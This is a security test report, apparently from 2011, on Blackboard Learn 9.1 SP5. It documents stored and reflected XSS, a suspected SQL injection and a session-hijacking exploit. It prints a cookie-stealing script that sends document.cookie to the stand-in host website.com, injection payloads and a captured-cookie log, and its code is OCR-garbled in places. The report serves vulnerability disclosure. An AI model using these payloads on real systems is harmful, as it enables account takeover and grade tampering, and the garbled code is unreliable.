Figure 1: Fundamental Issues# Chapter 1

## The task

In September 2010 Online 24 showed in [3] that Blackboard version 8 SP6 suffered from 85 vulnerabilities. In March 2011 a team from LaQuSo consisting of R. Ben Moussa, R. Verdult and M. van Eekelen showed that in version 9 many of the bugs were solved, but that there were still some serious problems and malicious students could still steal a session from a teacher and hence upgrade their account to the instructor level.

In May 2011, SP5 was sent for testing to this LaQuSo team. This service pack was supposed to have solved the problems demonstrated earlier. This claim follows from the release notes [1] which state for instance:

- Cross-site Request Forgery Cross-site Request Forgery is an attack that attempts to execute actions on behalf of a user authenticated into Learn. SP5 provides further hardening of Learn Release 9.1 from cross-site request forgery by protecting key parts of the application such as the Grade Center.
- Cross-site Scripting Attacks Cross-site Scripting is an attack where malicious scripts are injected into Learn. This occurs when specially crafted values are entered into a variable of a web page or stored and displayed by the application. Oftentimes, an attacker would need to convince an authenticated user to access a malicious web page or record in order for the attack to occur. Key parts of the application are now protected.
- Authorization Vulnerabilities authorization vulnerabilities in the Address Book, Calendar, Grade Center, Portfolio Comments and Display, and Tasks have been eliminated.

In order to verify this claim LaQuSo was asked to perform the following tasks: run scripts that were used to demonstrate problems in previous versions, investigate which browsers are vulnerable, perform extended tests of cross site scripting attacks on places where students can enter information into form fields and examine whether possible vulnerabilities that are encountered during the research can be exploited.

These tasks were performed by the same LaQuSo team already listed before.# Chapter 2

## The results

During these tests we basically have used three scripts. In Figure 2.1 we list the old version of the script that was also used in the previous tests performed before.

document . write  $("![](\\"http://website.com/bb/?cookie=")$  $\cosh i e+ " \n\wedge" > ");$ 

Figure 2.1: bb.js

In addition to this script two new scripts have been created. The first one makes use of an iframe and is listed in Figure 2.2. And the other one makes use of cookie pop-ups and is listed

 $\langle$ br />  $\langle$ div id="iframediv" style="display: block; background-color : rgb (255, 255, 255); z-index: 9999; position: absolute; top: -500px; left : -240px; width : 2048px; height : 1536px; overflow : hidden;"><iframe  $s$ crolling="no" id="iframe"  $src="http://website.com/bb-test/Blackboard.htm" padding="0"$ style="position: absolute; width: 1280px; height: 1024 px;">&amp ; amp; amp ; amp ; amp ; amp; amp ; amp ; amp ; amp ; amp; amp ; amp ; amp ; amp; amp ; am p ; amp ; amp ; amp ; amp; amp; amp ; amp ; amp ; amp; amp ; amp ; amp ; amp; amp;</ i f r ame ></div>

Figure 2.2: iframe.html

in Figure 2.3. Note that in this report we have masked the actual servers used by the dummy

```
\langlebr /> \langle script type="text/javascript" defer> alert (document.cookie)
\langle script >
```
Figure 2.3: cookie.html

address http://website.com.### 2.1 Successful attacks

#### 2.1.1 Cross site scripting

Cross site scripting is usually referred to as XSS. There are two distinct versions of XSS attacks: persistent or reflected XSS. With persistent XSS we refer to situations where the XSS attack is actually saved by the server and presented over and over again by the server on pages requested by the user. This type is typically used at forums or bulletin boards where it is allowed to post HTML.

The reflected XSS, which is also called non-persistent, is typically used to directly abuse holes in sanitizing checks of query parameters and form fields.

For testing we used this entry as the malicious input:

 $\langle \text{script} / \text{src} = \text{"http://website.com/bb. js"} \rangle$ 

Figure 2.4: Persistent XSS attack

#### Persistent XSS

We found vulnerabilities of persistent XSS in the following modules.

- The homepage or Dashboard module. Users are allowed to configure this by removing or adding several modules. Some of these allow to input text and display this text on the Dashboard. Only the Notes module is vulnerable.
- Discussion board. In this module an XSS attack is possible via 'Create thread' in 'Subject field' and 'Message'.
- Assignments. In the module 'Blog' the fields 'title' and 'Entry Message' are vulnerable. In the module 'Journal' the fields 'title' and 'Entry Message' are vulnerable.

This lead to the following Critical Issues:

CRITICAL ISSUE 1 (NOTES UNSECURE) In the Notes module scripts can be entered and executed.

Critical Issue 2 (Discussion board unsecure) In the Discussion board module scripts can be entered and executed in messages. Both the fields 'Subject field' and 'Message' are vulnerable.

CRITICAL ISSUE 3 (BLOGS UNSECURE) In the Blog-Assignments module scripts can be entered and executed. Both the fields 'title' and 'Entry Message' are vulnerable.CRITICAL ISSUE 4 (JOURNAL UNSECURE) In the Journal-Assignments module scripts can be entered and executed. Both the fields 'title' and 'Entry Message' are vulnerable.

#### Reflected XSS

In general, user input from search fields is not properly encoded when printing the search results. This makes search fields vulnerable for XSS. We found vulnerabilities of reflected XSS at the following places:

- In the tab 'Content collection' via 'my portfolios'.
- In the tab 'Courses' via 'search'.
- In the tab 'Organisations' via 'search'.

#### Input:

 $\frac{m}{>}$  />  $\frac{r}{s}$  r (src="http://website.com/bb.js"/>

```
Figure 2.5: Reflected XSS attack
```
We found that the output is not properly encoded, but didn't find a way to exploit. This leads us to identify the following Medium Issue:

Medium Issue 5 (Search fields unsecure) Search fields are vulnerable for reflected XSS.

#### Tested Browsers

All recent browsers using the default settings are vulnerable for the shown XSS attacks.

- Mozilla Firefox 3.6
- Mozilla Firefox 4.0.1
- Mozilla Firefox 5.0
- Google Chrome 12.0
- Microsoft Internet Explorer 7
- Microsoft Internet Explorer 8
- Microsoft Internet Explorer 9
- Apple Safari 5.0.5### 2.1.2 Secondary vulnerabilities

Critical Issue 6 (SQL-injection vulnerability) There seems to be a SQL-injection vulnerability in the search input for portfolios. There is no input validation that prevents a user from altering the query that is sent directly to the database.

This threatens the integrity of the database highly. A malicious user could use SQL-injection to alter or even destroy the database. We highly recommend that proper input validation is performed; this should prevent any form of known SQL-injection attacks.

```
input: "/>>script>alert ('hoi');</script>output :
error while loading all Portfolio for a user ORA-00933: SQL command not
   properly ended
For reference, the Error ID is 4baadc4c-28f1-4364-b99f-24b6c7c1fa2a.
```
Performing a search in my portfolios.

```
input :
output :
error while loading all Portfolio for a user Invalid column index
For reference, the Error ID is ac6ef187-37ef-4e5f-ac87-b7884c494891.
```
### 2.2 Attacks

When a user authenticates to Blackboard, the system supplies the user with a session token. With this token the user can identify himself during the session without the requirement to resend its credentials every request. Any user that presents an active session token to the server will be identified as the original owner of this token and gains the same access rights.

A session ends when a user logs out or when a configured maximum time limit expires. This means that a malicious user should use a stolen session token within this time frame to perform the identity fraud. Since a prepared attack can be performed in a few seconds it is very likely this can be performed undetected within the given time frame.

Since Blackboard update SP5 it should not longer be possible to steal a session token. We tried to verify this and tried to perform our attack on the old system as well as on the new system. In the next section we demonstrate the steps that are taken during the attack.

#### 2.2.1 Exploit 1: Session stealing

In Blackboard no output encoding is applied. Even though there is some sort of filtering, students can inject certain JavaScript in the discussion board, see Figure 2.4. This vulnerability makes it possible to steal someones cookies and therefore take over the session of the victim.

If an unsuspecting instructor visits the page where this JavaScript is injected, the JavaScript file bb.js from website.com will be loaded and executed. This can be any sort of JavaScript, but now we are interested in retrieving cookies of the current user. To steal the cookies of the instructor the code in Figure 2.1 can be put in  $bb.$  js.

When this JavaScript is executed, the browser will request an image from the website http: //website.com/?cookie=. The value of the cookie is supplied after cookie=. On the server of website.com runs a script that collects and saves the cookie. Example output trace of this script is listed in Figure 2.6.```
2011-07-08 11:38:10 131.174.142.42
Website: http://blackboard.ru.nl/webapps/discussionboard/do/forum?action=
    list-threads&forum
\label{eq:1} \texttt{id}=93517.\texttt{1}\&\texttt{nav=} \texttt{discussion\_board\_entry}\&\texttt{conf\_id}=78336.\texttt{1}\&\texttt{course\_id}=41962.\texttt{1}\&\texttt{c}forum_view=list
User agent: Mozilla /5.0 (compatible: MSIE 9.0; Windows NT 6.1; Trident /5.0)
Cookies:
 − s e s s i o n i d = 1D1795880E299EF163F32E615ADA88E8
Full cookie: JSESSIONID=2D026169551BA461C8595F4BDB30B509.root; session_id=1
    D1795880E299EF16
3F32E615ADA88E8
```
#### Figure 2.6: collectedcookie.txt

At this moment, the malicious student can use this cookie in his browser and takes over the instructors role. The student gains all the privileges the instructor has. For example, the student can modify grades and look into the questions of an upcoming exam.

The screens that invoke the XSS attack are shown in Figures 2.7 and 2.8. In the first one the student adds the malicious JavaScript code to the discussion board, while in the second one the instructor tries to open the newly written post. Just by viewing the title of the post, the session token of the instructor is captured. After this, the student can clone the session and gain the access rights of the instructor.



Figure 2.7: Student injects JavaScript code

Blackboard tried to prevent session stealing by restricting cookies to the IP address and the browsers user-agent of the user. With some little modifications the attack can still be performed. It requires some additional information gathered on the server which collects the cookies. In contrast to the JavaScript that was used in the earlier attack which did not require any change.| Blackboard Learn - Mozilla Firefox                                                                                   